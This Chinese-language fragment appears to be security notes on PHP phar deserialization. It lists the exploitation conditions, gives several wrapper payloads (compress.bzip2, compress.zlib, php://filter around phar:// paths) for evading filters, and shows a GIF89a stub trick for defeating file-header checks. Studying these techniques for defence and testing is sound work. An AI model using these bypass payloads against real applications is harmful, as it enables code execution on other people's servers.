 利用条件及绕过
利用条件
phar文件要能够上传到服务器端。
要有可用的魔术方法作为“跳板”。
文件操作函数的参数可控，且:、/、phar等特殊字符没有被过滤。
一些绕过方式
当环境限制了phar不能出现在前面的字符里
compress.bzip://phar:///test.phar/test.txt
compress.bzip2://phar:///test.phar/test.txt
compress.zlib://phar:///home/sx/test.phar/test.txt
php://filter/resource=phar:///test.phar/test.txt
php://filter/read=convert.base64-encode/resource=phar://phar.phar
文件头验证：
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");